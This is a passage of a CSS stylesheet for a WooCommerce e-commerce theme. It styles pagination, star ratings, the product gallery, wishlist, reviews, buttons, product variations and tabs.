    margin-right: 3px;
}

.page-numbers li span,
.page-numbers li a,
.pagination li span,
.pagination li a {
    display: block;
    font-size: 13px;
    width: 34px;
    height: 34px;
    line-height: 34px !important;
    text-align: center;
    border: 1px solid #ccc;
    border-radius: 0px;
    position: relative;
    z-index: 2;
    color: #777;
}

.page-numbers li span,
.page-numbers li a:hover,
.pagination li span,
.pagination li a:hover {
    text-decoration: none;
}

.page-numbers li a:hover {
    background-color: #DF440B;
    color: #fff;
}

.page-numbers li span.dots,
.pagination li span.dots {
    border: 1px solid #e2e2e2;
    padding: 2px 5px;
    border: none;
    line-height: 28px;
    color: #6f6f6f;
}

.page-numbers li span.icon-arrow-right,
.page-numbers li span.icon-arrow-left {
    border: none;
    font-size: 20px;
    margin-top:2px;
}

.page-numbers li span.icon-arrow-left {
    margin-left: -2px;
}

.page-numbers li span.current {
    background-color: #DF440B;
    color: #fff;
}

.page-numbers li span.current:hover {

}

.page-numbers li a.next:before,
.page-numbers li a.prev:before {
    font-family: 'icomoon';
}

.page-numbers li a.next:hover,
.page-numbers li a.prev:hover {
    color: #fff !important;
}

.page-numbers li span:hover,
.page-numbers li a:hover,
.pagination li span:hover,
.pagination li a:hover {
    border-radius: 0px;
    color: #fff !important;
}

/*-------------------------------------------------------------------------*/
/*  20.  Star Rating
/*-------------------------------------------------------------------------*/

p.stars span {
    background-image: url(../images/icons/star-off-retina.png);
    background-repeat: repeat-x;
    background-position: left 0;
    background-size: 16px 16px;
    float: left;
    height: 20px;
    position: relative;
    width: 80px;
}

    p.stars span a.star-1,
    p.stars span a.star-1 {
        width: 16px;
        z-index: 10;
    }

    p.stars span a {
        float: left;
        height: 0;
        left: 0;
        overflow: hidden;
        padding-top: 15px;
        position: absolute;
        top: 0;
        width: 16px;
    }

    p.stars span a:hover,
    p.stars span a:focus,
    p.stars span a.active {
        background-image: url(../images/icons/star-on-hover.png);
        background-repeat: repeat-x;
        background-position: left 0;
        background-size: 16px 16px;

    }

    p.stars span a.star-1,
    p.stars span a.star-1 {
        width: 16px;
        z-index: 10;
    }

    p.stars span a.star-2,
    p.stars span a.star-2 {
        width: 32px;
        z-index: 9;
    }

    p.stars span a.star-3,
    p.stars span a.star-3 {
        width: 48px;
        z-index: 8;
    }

    p.stars span a.star-4,
    p.stars span a.star-4 {
        width: 64px;
        z-index: 7;
    }

    p.stars span a.star-5,
    p.stars span a.star-5 {
        width: 80px;
        z-index: 6;
    }

.star-rating {
    display: inline-block;
    width: 80px;
    height: 20px;
    background-image: url(../images/icons/star-off-retina.png);
    background-repeat: repeat-x;
    background-position: center left;
    background-size: 16px 16px;
    position: relative;
    text-indent: -9999px;
}

.star-rating span {
    background-image: url(../images/icons/star-on-retina.png);
    background-repeat: repeat-x;
    background-position: center left;
    background-size: 16px 16px;
    display: block;
    height: 20px;
    font-size: 0;
    text-align: left;
}

.product_list_widget .star-rating {
    display: table;
    margin-bottom: 2px;
}

.summary .star-rating {
    display: none;
}

.summary .woocommerce-product-rating {
    margin: 5px 0px 7px 0px;
}

.container .summary .woocommerce-product-rating .star-rating{
    float: left;
    margin-top: 1px;
    display: block;
    margin-right: 10px;
}

section.slider .star-rating,
.woocommerce .container .star-rating,
.woocommerce-page .container .star-rating {
    float: none;
    overflow: hidden;
    position: relative;
    margin: 0px 0;
    display: block;
    margin: 0px auto 5px auto;
}

.woocommerce .container .star-rating,
.woocommerce-page .container .star-rating {
    clear: both;
    margin: 0px;
}

.woocommerce .lightwrapper .container .star-rating,
.woocommerce-page .lightwrapper .container .star-rating,
.woocommerce .subfooter .container .star-rating,
.woocommerce-page .subfooter .container .star-rating {
    clear: none;
}

.woocommerce .container section.slider .star-rating {
    margin: 0px auto 5px auto;
}

section.slider .star-rating:before,
.woocommerce .container .star-rating:before,
.woocommerce-page .container .star-rating:before {
    content: "";
    color: #dfdbdf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

section.slider .star-rating span,
.woocommerce .container .star-rating span,
.woocommerce-page .container .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
    color: #fba500;
    text-indent: -9999px;
}

section.slider .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    content: "\73\73\73\73\73";
    color: #e0dadf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    display: block;
    margin: -2px 0px 0.5em 0px;
    float: none;
}

#review_form #respond .comment-form-rating .stars {
    float: left;
    margin-left: 20px !important;
    margin-top: 3px !important;
    width: auto;
    clear: none;
}

#review_form #respond .comment-form-rating .stars a,
#review_form #respond .comment-form-rating .stars a:hover {
    padding-bottom: 0px;
    border: none;
    background-size: 16px 16px;
}


/*-------------------------------------------------------------------------*/
/*  21.  Sale Tag
/*-------------------------------------------------------------------------*/

.woocommerce .container .product-images span.onsale:before,
.woocommerce .single-product span.onsale:before {
  display: none;
}

.cg-prod-gallery-thumbs {
    margin: 10px 0px 30px 0px;
}

.product-nocols .product-images #sync1 {
    padding-left: 95px;
}

.product-nocols .product-images .images img {
    width: 100%;
}

.product-nocols .product-images .thumbnails {
    margin: 10px 0px 20px 0px;
}

.product-nocols .product-images .owl-prev {
    left: 95px;
}

.product-nocols .cg-prod-gallery-thumbs {
    position: absolute;
    top: 0px;
    left: 15px;
    overflow: hidden;
    overflow-y: visible;
}

.product-nocols .cg-prod-gallery-thumbs {
    width: 70px;
    margin: 0px;
}

.product-nocols .cg-prod-gallery-thumbs .owl-wrapper {
    width: 70px;
    left: 0px !important;
}

.product-nocols .cg-prod-gallery-thumbs .owl-wrapper,
.product-nocols .cg-prod-gallery-thumbs .owl-wrapper .owl-item {
    width: 70px !important;
}

.product-nocols .cg-prod-gallery-thumbs .owl-wrapper .owl-item {
    margin-bottom: 11px;
}

.product-nocols .cg-prod-gallery-thumbs .owl-wrapper .cg-prod-gallery-thumb {
    width: 80px;
    padding-right: 20px;
}


/* -- Social Icons --
   ================================================== */

.social-icons {
    padding: 5px 0px 10px 0px;
    margin-bottom: 20px;
}

    .social-icons a, .content-area .social-icons a {
        font-size: 14px;
        width: 35px;
        height: 35px;
        line-height: 36px;
        text-align: center;
        display: inline-block;
        border: 1px solid #e2e2e2;
        color: #888;
        transition: all 300ms ease-out;
    }

    .social-icons a.facebook-icon:hover,
    .content-area .social-icons a.facebook-icon:hover {
        background: #3b589c;
        border-color: #3b589c;
        color: #fff;
        text-decoration: none;
    }

    .social-icons a.twitter-icon:hover,
    .content-area .social-icons a.twitter-icon:hover {
        background: #4397ff;
        border-color: #4397ff;
        color: #fff;
        text-decoration: none;
    }

    .social-icons a.pinterest-icon:hover,
    .content-area .social-icons a.pinterest-icon:hover {
        background: #c92424;
        border-color: #c92424;
        color: #fff;
        text-decoration: none;
    }

    .social-icons a.googleplus-icon:hover,
    .content-area .social-icons a.googleplus-icon:hover {
        background: #db4c32;
        border-color: #db4c32;
        color: #fff;
        text-decoration: none;
    }

    .social-icons a.twitter-icon,
    .content-area .social-icons a.twitter-icon {
        margin-right: -1px;
    }

    .social-icons a.email-icon {
        line-height: 32px;
    }


/* -- Add to Cart --
   ================================================== */

.single_add_to_cart_button:focus {
    outline: none;
}

form.cart {
    margin-bottom: 10px;
}

.woocommerce .cart .quantity input.qty {
    border-left: medium none;
    border-right: medium none;
    border: 1px solid #e2e2e2;
    display: inline;
    height: 45px;
    line-height: 45px;
    margin: 0;
    padding: 0 5px;
    font-size: 15px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    font-weight: 400;
    position: relative;
    position: absolute;
    top: 0px;
    left: 35px;
    z-index: 2;
}

.cart .quantity input:focus {
  opacity: 1;
}

.woocommerce .cart .quantity input.qty {
    -moz-appearance: textfield;
}

.tipr_container_top {
    visibility: visible;
}

/*-------------------------------------------------------------------------*/
/*  21.  Wishlist
/*-------------------------------------------------------------------------*/

.woocommerce-wishlist .blockUI {
    display: none !important;
}

.product-images .yith-wcwl-add-to-wishlist {
    display: none;
}

.yith-wcwl-share {
    margin-top: 30px;
}

body .yith-wcwl-share li,
.entry-content .yith-wcwl-share li {
    margin-right: 0px;
}

.product-image .yith-wcwl-add-to-wishlist .add_to_wishlist a,
.yith-wcwl-add-to-wishlist span.feedback {
    display: inline-block;
    float: right;
    font-weight: 400;
    text-transform: none;
    font-size: 12px;
    margin-left: 20px;
    margin-top: 1px;
    color: #999;
}

.yith-wcwl-add-to-wishlist a {
    display: inline-block;
    float: left;
    color: #333 !important;
    font-weight: 400;
    font-size: 15px !important;
    line-height: inherit !important;
}

.yith-wcwl-wishlistexistsbrowse span {
    display: none;
}

.yith-wcwl-add-to-wishlist {
    margin: 15px 0px 0px 0px;
    float: left;
    display: inline-block;
    font-size: 16px;
    text-transform: uppercase;
}

.product-type-grouped .yith-wcwl-add-to-wishlist {
    margin-top: 10px;
}

.yith-wcwl-wishlistexistsbrowse .cg-icon-heart-2-1,
.yith-wcwl-add-button .cg-icon-heart-2-1,
.yith-wcwl-wishlistaddedbrowse .cg-icon-heart-2-1  {
    float: left;
}

.yith-wcwl-wishlistexistsbrowse .cg-icon-heart-2-1:before,
.yith-wcwl-add-button .cg-icon-heart-2-1:before,
.yith-wcwl-wishlistaddedbrowse .cg-icon-heart-2-1:before {
    font-size: 22px;
    margin-right: 10px;
    position: relative;
    top: 2px;
}

.yith-wcwl-add-to-wishlist a:hover:before {
    border-radius: 0px;
}

#yith-wcwl-form h2 {
    display: none;
}

.content-area #yith-wcwl-form table.shop_table thead tr th {
    font-size: 15px;
    color: #111;
}

#yith-wcwl-form .yith-wcwl-share ul {
    margin: 18px 0px 10px 0px;
}

#yith-wcwl-form .yith-wcwl-share li:before {
    display: none;
}

.woocommerce-page .container #yith-wcwl-form a.button {
    margin: 0px;
    border-radius: 0px;
    border: none;
    color: #fff;
    font-weight: 700;
    width: auto;
    min-width: 120px;
    text-align: center;
    font-size: 12px;
}

.woocommerce-page .container #yith-wcwl-form a.button:hover {
    text-decoration: none;
}


#yith-wcwl-form .woocommerce-message {
    color: #444 !important;
}

/*-------------------------------------------------------------------------*/
/*  23.  Reviews / Comments
/*-------------------------------------------------------------------------*/

#reviews {
    overflow: hidden;
    margin-left: -15px;
}

.comment-author img,
#reviews #comments ol.commentlist li img.avatar,
.woocommerce-page .container #reviews #comments ol.commentlist li img.avatar,
.content-area #reviews #comments ol.commentlist li img.avatar {
    border-radius: 40px;
    border: 0;
    padding: 0;
    width: 50px;
    margin-top: 6px;
    position: absolute;
    top: 20px;
    left: 0px;

}

.comment-author img{
  width: 32px;
  top: 3px;
}

.woocommerce .container #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page .container #reviews #comments ol.commentlist li .comment-text {
    margin: 0px;
    border: none;
    padding: 0.0em 0em 0;
    
}

#comments ol.comment-list {
    border-bottom: 1px solid #eee;
    margin-bottom: 50px;
}

.woocommerce .container #reviews #comments ol.commentlist li,
.woocommerce-page .container #reviews #comments ol.commentlist li,
.content-area #comments ol.commentlist li,
#comments ol.comment-list li {
    padding-left: 80px;
    position: relative;
    padding-top: 20px;
    margin-top: 0px;
    margin-bottom: 20px;
    border-top: 1px solid #eee;
    width: 100%;
}

.content-area #comments ol.commentlist li {
    margin-left: 20px;
}

.row #comments ol.comment-list {
    margin: 0px;
    padding: 0px;
    margin-bottom: 40px;
}

#comments ol.comment-list li {
    padding-left: 50px;
    font-size: 16px;
    margin-bottom: 0px;
    padding-top: 30px;
    width: 100%;
}

 #comments ol.comment-list li .reply {
    position: absolute;
    top: 35px;
    right: 0px;
    font-size: 13px;
    display: none;
 }

  #comments ol.comment-list .comment-body:hover .reply {
    display: block;
  }

   #comments ol.comment-list li:hover ul .reply {
    display: none;
  }

#comments ol.comment-list li .comment-metadata a {
    color: #888;
    border: none;
}

#comments ol.comment-list li .comment-metadata .edit-link {
    margin-left: 0px;
}

.comment-content ul li,
.comment-content ol li {
    border: none !important;
    padding: 0px !important;
    margin-bottom: 5px !important;
}

.comment-content ol {
    margin-bottom: 30px !important;
}

.comment-content ol li {
    list-style: decimal;
}

#comments ol.comment-list article {
    padding-bottom: 0px;
}

#comments ol.comment-list li .edit-link a {
    padding-left: 5px;
    color: #333;
}

#comments ol.comment-list ul {
    padding: 0px;
    margin: 20px 0px;
}

#comments ol.comment-list ul li:before {
    width: 0px;
    height: 0px;
}

#comments ol.comment-list li .comment-metadata {
    font-size: 12px;
    padding: 3px 0px 6px 0px;
}

    .woocommerce .container #reviews #comments ol.commentlist li .comment-text p,
    .woocommerce-page .container #reviews #comments ol.commentlist li .comment-text p {
        margin: 0.4em 0 -0.2em 0em;
    }

#respond h3 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 20px;
    line-height: 1.3em;
    font-weight: 400;
}

.content-area #respond h3 {
    margin-top: 0px;
}

.comment-form-rating label {
    float: left;
}

#respond input:focus {
    opacity: 1;
    border-color: #999;
}

#respond input#submit:hover {
    border-radius: 0px;
}

#respond textarea:focus {
    outline: none;
    background: #fff;
    border: 1px solid #999;
}

#respond p {
    clear: both;
}

#respond p.comment-form-rating {
    clear: none;
}

#respond p.comment-form-comment {
    padding-top: 7px;
}

#respond label {
    font-weight: 400;
}

#respond input,
#respond textarea {
    width: 100%;
    display: block;
    border: 1px solid #e2e2e2;
    margin-bottom: 20px;
}

#respond input#submit {
    width: auto;
    background: #fff !important;
    color: #111 !important;
    font-size: 15px !important;
    padding: 6px 22px;
}

.woocommerce .comment_container .star-rating,
.woocommerce-page .commentcontainer .star-rating {
    float: none;
    margin: 0px;
    margin-top: -1px;
    margin-bottom: 0px;
}

.woocommerce #reviews #comments ol.commentlist,
.woocommerce-page #reviews #comments ol.commentlist,
#comments ol.comment-list {
    padding: 0px;
    padding-bottom: 5px;
    list-style: none;
    margin-top: 18px;
    margin-right: 3%;
}


/* -- Messages --
   ================================================== */

.woocommerce-message,
.cg-wc-messages {
    background-color: #82b965;
}

.woocommerce-message,
.woocommerce-info,
.content-area ul.woocommerce-error,
ul.woocommerce-error {
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    padding: 11px 120px 10px 38px;
    margin: 0px 0px 0px 0px;
    position: relative;
    line-height: 1.4em;
}

.woocommerce-info {
    background-color: #f4edd1;
    color: #333;
    padding-top: 15px;
    padding-bottom: 15px;
}

.woocommerce-page .container .woocommerce-info a.button {
    position: absolute;
    right: 10px;
    margin: 0px;
    color: #333;
    border-color: #333;
    top: 8px;
}

ul.woocommerce-error {
    padding: 11px 120px 10px 45px;
    margin: 0px -15px 25px -15px;
    background: #df0020;
}

ul.woocommerce-error li {
    list-style: none;
}

body.woocommerce-checkout .woocommerce-info {
    background: none;
    padding: 0px;
    color: #333;
    border-radius: 0px;
    margin-bottom: 10px;
}

body.woocommerce-checkout .woocommerce-info a {
    color: #DF440B;
    border-bottom: 1px dotted #ccc;
}

body.woocommerce-checkout .woocommerce-info a:hover {
    color: #111;
}

body.woocommerce-checkout .woocommerce-info:before {
    display: none;
}

body.single-product .woocommerce-message {
    margin: 0px -15px 0px -15px;
    padding: 15px 120px 15px 40px;
    background-color: #82b965;
}

.content-area .woocommerce-info a {
    color: #fff;
    border-color: #fff;
    opacity: 0.8;
    margin-left: 2px;
}

.content-area .woocommerce-info a:hover {
    opacity: 1;
    color: #fff;
}

.content-area ul.woocommerce-error {
    background: #f5ded7;
    color: #992e11;
    margin: 0px 0px 30px 0px;
}

.content-area ul.woocommerce-error li {
    margin-bottom: 0px;
    margin-left: 0px;
}

.woocommerce-message a {
    position: absolute !important;
    top: -1px;
    right: 15px;
    color: #fff;
    border-color: #fff !important;
}

body.woocommerce-cart .woocommerce-message a {
    top: 0px;
}

.woocommerce-message a:hover {
    opacity: 0.8;
}

.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    margin-right: 6px;
    font-size: 16px;
    position: absolute;
    left: 15px;
}

.content-area ul.woocommerce-error li:before {
    display: none;
}

.woocommerce-error:before {
    position: absolute;
    top: 12px;
    left: 10px;
    content: "\f071";
}


/* -- Buttons --
   ================================================== */

.woocommerce .button,
.woocommerce .container a.button,
.woocommerce .container button.button,
.woocommerce .container input.button,
.woocommerce .container #respond input#submit,
.woocommerce .container #content input.button,
.woocommerce-page .container a.button,
.woocommerce-page .container button.button,
.woocommerce-page .container input.button,
.woocommerce-page .container #respond input#submit,
.woocommerce-page .container #content input.button,
.slider .cg-product-cta .button {
    font-size: 13px;
    margin-top: 10px;
    line-height: 1em;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    text-decoration: none;
    overflow: visible;
    padding: 8px 14px;
    text-decoration: none;
    left: auto;
    text-transform: uppercase;
    text-shadow: none;
    border: 1px solid #e2e2e2;
    white-space: nowrap;
    display: inline-block;
    box-shadow: none;
    line-height: 16px !important;
}

.woocommerce-message .button {
    margin-top: 5px !important;
}

.woocommerce .container div.product form.cart .button,
.woocommerce .container #content div.product form.cart .button,
.woocommerce-page .container div.product form.cart .button,
.woocommerce-page .container #content div.product form.cart .button,
.woocommerce-page .container p.cart a.button,
.content-area .woocommerce .summary .button {
    background: none;
    border-radius: 0px;
    border: none;
    height: 45px;
    width: auto;
    line-height: 45px !important;
    float: left;
    background: #DF440B; /* theme option */
    border: 0;
    color: #fff; /* theme option */
    text-shadow: none;
    font-size: 14px;
    padding: 0px 30px;
    margin-top: 0px;
    margin-right: 20px;
    margin-left: 0px;
    margin-bottom: 0px;
    clear: both;
    font-weight: 400;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}

.defaultloop {
    text-align: center;
}

.defaultloop .price {
    float: none;
    width: 100%;
    display: inline-block;
    text-align: center;
}

.defaultloop h3 {
    display: block;
    margin-top: 18px;
    margin-bottom: 4px;
    color: #111;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.3em !important;
    text-align: center;
}

.defaultloop .add_to_cart_button {
  clear: both;
  text-transform: none;
  position: relative;
}

.defaultloop .add_to_cart_button.loading {
    opacity: 0.5;
    color: #fff !important;
}

.defaultloop .add_to_cart_button.loading:before {
    display: inline-block;
    content: "\f021";
    font-family: 'FontAwesome';
    -webkit-animation-name: spin-360;
    -webkit-animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    width: 1em;
    margin-right: 5px;
}

.defaultloop .add_to_cart_button.added {
    color: #fff !important;
}

.defaultloop .add_to_cart_button.added:before {
    content: "\f00c";
    font-weight: 400;
    font-family: FontAwesome;
    color: #fff;
    margin-right: 5px;
    opacity: 0.5;
    font-size: 12px;
}

.defaultloop {
    list-style-type: none;
}

.defaultloop .button {
    font-size: 13px;
    margin-top: 10px;
    line-height: 1em;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    text-decoration: none;
    overflow: visible;
    padding: 8px 14px;
    text-decoration: none;
    left: auto;
    text-transform: uppercase;
    text-shadow: none;
    border: 1px solid #e2e2e2;
    white-space: nowrap;
    display: inline-block;
    box-shadow: none;
    line-height: 16px !important;
}

.woocommerce .container .summary p.cart {
    margin-bottom: 5px;
}

.woocommerce .container .summary p.cart a.button {
    float: none;
    font-weight: 400 !important;
}

.single-product-details .button {
    color: #fff !important; /* theme option */
    font-size: 18px !important; /* theme option */
    text-transform: uppercase;
    margin-left: 10px;
    font-weight: 400 !important;
    height: 45px;
    padding: 0px 20px;
    margin-top: 0px !important;
    border: none !important;
}

.single-product-details .button:hover {
    opacity: 0.9;
}

.woocommerce input.button {
    font-weight: 400;
}

.content-area .woocommerce .return-to-shop .button:hover {
    border: none;
    color: #fff;
}

p.product.woocommerce a.button {
    margin-top: 0px;
    margin-left: 15px;
}

.content-area p.product.woocommerce a.button:hover {
    border: none;
    color: #fff;
}

.woocommerce-page .container input.button,
.cart-collaterals .wc-proceed-to-checkout a {
    width: 100%;
    font-size: 16px !important;
    margin-top: 10px;
    font-weight: 400 !important;
    padding: 14px 20px;
    background: #DF440B;
    color: #fff !important;
    border: none;
    border-radius: 0px !important;
}

.woocommerce-page .container .checkout_coupon input.button {
    margin-top: 0px;
    width: auto;
    background: #999 !important;
}

.woocommerce-page .cart-collaterals .wc-proceed-to-checkout a {
    border: none;
    text-align: center;
    padding: 14px 0px;
}

.woocommerce-page .container .coupon input.button {
    width: auto;
    font-size: 15px;
    padding: 12px 20px 13px 20px;
    margin-top: 0px;
    background: #ccc !important;
    color: #fff;
    position: relative;
    top: 1px;
}


/* -- Product Variations --
   ================================================== */

.single_variation_wrap {
    margin-bottom: 12px;
}

.single_variation_wrap p.stock {
    color: green;
    margin: 10px 0px;
    clear: both;
}

.single_variation_wrap .price {
    font-size: 20px !important;
    margin-right: 13px;
    margin-bottom: 10px;
}

.single_variation_wrap .price del,
.single_variation_wrap .price del span.amount {
    color: #888;
    font-weight: 400;
    font-size: 18px;
    margin-right: 2px;
}

.variations_button {
    clear: both;
}

.variations_form {
    border-top:1px dotted #ccc;
    padding-top: 15px;
    padding-bottom: 0px;
    margin-bottom: 15px;
    margin-top: 20px;
}

.single_variation_wrap .single_variation {
    margin: 12px 0px;
}

table.variations {
    margin-bottom: 20px;
    width: 100%;
}

table.variations td,
.content-area table.variations tr td {
    padding: 0px 15px 0px 0px;
}

table.variations .chosen-container {
    margin-top: 0px;
}

table.variations label {
    margin-left: 0px;
    color: #111 !important;
    font-size: 16px !important;
    font-weight: normal !important;
    text-transform: uppercase;
    /*font-family: 'Roboto Condensed';*/
}

table.variations select {
    font-size: 15px;
    width: 100%;
}

/* Select dropdown style */

table.variations select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    background: #fff url("../images/dropdown.png") right 0.5em center no-repeat;
    background-size: 12px 8px;
    border-radius: 0px;
    border: 1px solid #ccc;
    padding: 0.4em 2em 0.4em 0.6em;
    max-width: 100%;
    text-indent: 0.01px;
    text-overflow: '';
    margin-bottom: 5px;
    font-size: 16px;
    width: 100%;
}

a.reset_variations {
    color: #222;
    text-decoration: none;
    font-size: 13px;
    border-bottom: 1px solid #333;
}

.content-area a.reset_variations:hover {
    text-decoration: none;
}

.variations select {
    padding-left: 6px;
}

.variations select, .dropdown_product_cat, #secondary .widget select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    background: #fff url("../images/icons/dropdown.png") right 0.5em center no-repeat;
    background-size: 12px 8px;
    border-radius: 0px;
    border: 1px solid #e2e2e2;
    padding: 0.33em 2em 0.33em 4px;
    max-width: 100%;
    text-indent: 0.01px;
    text-overflow: '';
    margin-bottom: 5px;
    font-weight: 400;
    width: 100%;
}

.attribute_pa_color_picker_label.swatch-label {
    float: left;
    padding-right: 20px;
    margin-top: 7px;
}

#picker_pa_color {
    float: right;
}

/* Bundled Products - Offical WooTheme Plugin */

.bundle_form {
    padding-top: 20px;
}

.bundle_form .bundled_product_summary {
    padding-top: 0px;
    padding-left: 0px;
}

.cg-product-detail .bundled_product_summary .product_title {
    font-size: 22px;
    line-height: 1.2em;
    padding-top: 20px;
    border-top: 1px solid #eee;
}

.bundle_form .variations_form {
    border: none;
    padding-top: 5px;
}

.summary .bundle_form .price {
    font-size: 18px;
    float: none;
    margin-bottom: 5px;
    padding-top: 15px;
}

.summary .bundle_button {
    padding: 20px 0px 7px 0px;
}

.bundle_form .bundled_product_summary .bundled_product_images {
    width: 20%;
}

.bundle_form .bundled_product_summary .details {
    float: left;
    width: 80%;
    overflow: visible;
}

.bundle_form .bundled_product_summary p.stock {
    font-size: 14px;
}

.bundle_form table.variations td.value {
    width: 70%;
}


/* Grouped Products */

.group_table {
    width: 100%;
    margin-bottom: 22px;
}

.group_table td {
    width: 120px;
    padding-bottom: 3px;
}

.cart .group_table .quantity {
    height: 50px;
    margin-top: 5px;
}

.group_table td.label {
    width: auto;
}

.group_table td.label label {
    font-weight: normal;
    font-size: 16px;
    color: #111;
    margin-top: 20px;
}

.summary .group_table .price {
    width: auto;
    float: right;
    margin: 0px;
    font-size: 17px;
}

.summary .group_table .price span {
    margin-top: 15px;
    display: inline-block;
}

.thumbnails img {
    width: 100px !important;
}

.related {
    clear: both;
    overflow: hidden;
    border-top: 2px solid #333;
    margin-top: 20px;
}

    .up-sells-bottom h2,
    .related h2 {
        font-size: 18px;
        color: #111;
        margin-bottom: 25px;
        text-transform: uppercase;
        font-weight: 400;
    }


/* -- WooCommerce Tabs --
   ================================================== */

body.page .single-product .woocommerce-tabs {
    margin: 0px;
}

body.single .woocommerce-tabs {
    margin: 10px 0px 0px 0px;
}

.woocommerce-tabs {
  margin: 0px -15px;
}

.content-area .woocommerce-tabs .tabs,
.woocommerce-tabs .tabs {
    padding-left: 0px;
    position: relative;
    margin: 0px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
    height: 50px;
}

    .content-area .woocommerce-tabs .tabs li,
    .woocommerce-tabs .tabs li {
        list-style: none;
        margin-left: 0px;
    }

    .content-area .woocommerce-tabs .tabs li:before{
        display: none;
    }

        .woocommerce-tabs .tabs li a {
            display: inline-block;
            color: #333 !important;
            background: #fff;
            padding: 0px 26px;
            font-size: 16px !important;
            /*font-family: 'Roboto Condensed';*/
            text-transform: uppercase;
            margin: 0px;
            float: left;
            font-weight: 400 !important;
            line-height: 48px !important;
        }

.woocommerce-tabs .tabs li a:hover {
    text-decoration: none;
}

.woocommerce-tabs .tabs li a:focus {
    outline: none;
}

.woocommerce .woocommerce_tabs ul.tabs li.active a,
.woocommerce .woocommerce-tabs ul.tabs li.active a,
ul.tabNavigation li a.active  {
    color: #fff !important;
    text-decoration: none;
    position: relative;
    bottom: 1px;
    padding-top: 1px;
    padding-bottom: 1px;
}

.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    position: absolute;
    z-index: 5;
    left: 50%;
    margin-left: -8px;
    bottom: -8px;
}

.woocommerce-tabs .entry-content {
    width: 100%;
    border-radius: 0px;
    padding-top: 30px;
    margin-bottom: 30px;
    color: #333;
}

.woocommerce-tabs .entry-content .addthis_toolbox {
    display: none;
}

.woocommerce-tabs .entry-content.panel {
    box-shadow: none;
    clear: both;
}

    .woocommerce-tabs .entry-content h2 {
        margin-top: 0px;
        font-size: 18px;
        margin-bottom: 10px;
        text-transform: uppercase;
        font-weight: 400;
    }

    .woocommerce-tabs .entry-content p {
        line-height: 1.6em;
        margin-bottom: 7px;
    }

    .woocommerce-tabs .entry-content ul {
        line-height: 1.5em;
        margin-bottom: 10px;
        font-size: 15px;
        padding: 10px 0px 10px 18px;
    }

    .content-area .woocommerce-tabs .entry-content ul {
        padding-left: 0px;
    }

    .content-area .woocommerce-tabs .entry-content ul li:before {
        display: none;
    }

    .woocommerce-tabs .entry-content ul li,
    .content-area .woocommerce-tabs .entry-content ul li {
      margin-bottom: 3px;
      list-style: disc;
    }

body div.pp_overlay {
    background: #222;
}

body div.pp_woocommerce .pp_content_container {
    padding-top: 30px;
}


/* Product Pagination */

.next-prev-nav {
    text-align: right;
    overflow: hidden;
}

.next-product:before,
.prev-product:before {
    font-family: 'icomoon';
    font-size: 18px;
    line-height: 28px;
    text-align: center;
    display: inline-block;
    width: 30px;
    height: 30px;
    color: #fff;
    border: 1px solid #555;
    border-radius: 0px;
    float: right;
    margin-left: 6px;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}

.next-product:before {
    content: "\e602";
}

.prev-product:before {
    content: "\e628";
}

.prev-product:hover:before,
.next-product:hover:before {
    border-color: #DF440B;
    color: #DF440B;
    border-radius: 0px;
}

.next-prev-nav .nav-dropdown img {
    display: none;
}

.pp_content label {
    margin-bottom: 15px;
    font-weight: normal;
    margin-bottom: 10px;
    margin-right: 20px;
    display: block;
}

.pp_content h3 {
    padding: 20px 40px;
    margin: -30px -40px 20px -40px;
    background: #eee;
    font-weight: 300;
}

.pp_content .comment-form-author label,
.pp_content .comment-form-email label {
    float: left;
}

.pp_content .button {
    background: #111;
    border: none;
    border-radius: 0px;
    font-weight: 400;
    padding: 10px 20px;
    color: #fff;
}

/* Modal close button */


.cg-size-guide-wrap {
    float: left;
    margin-top: 15px;
    margin-right: 25px;
}

.cg-size-guide-wrap .cg-icon-cloth-hanger {
    float: left;
    font-size: 22px;
    margin-top: 3px;
}

.cg-size-guide {
    float: left;
}

.cg-size-guide a {
    color: #333 !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    /*font-family: 'Roboto Condensed';*/
    text-transform: uppercase;
    padding-left: 8px;
    line-height: inherit !important;
}

.cg-size-guide .button {
    background-color: #fff !important;
    padding: 0 !important;
    margin: 0 !important;
    padding-left: 10px !important;
    margin-right: 20px;
}

.pp_content p.stars,
.pp_content .comment-form-comment {
    margin-bottom: 16px;
}

.woocommerce .container .products .star-rating,
.woocommerce-page .container .products .star-rating {
    margin: 6px auto;
    float: none;
}

.list-layout .woocommerce-page .container .products .star-rating {
    margin: 8px 0px;
}


/*-------------------------------------------------------------------------*/
/*  24.  Sidebar + Widgets
/*-------------------------------------------------------------------------*/

body.single-product .right-sidebar .widget {
    margin-right: 0px;
}

.widget {
    margin-bottom: 35px;
}

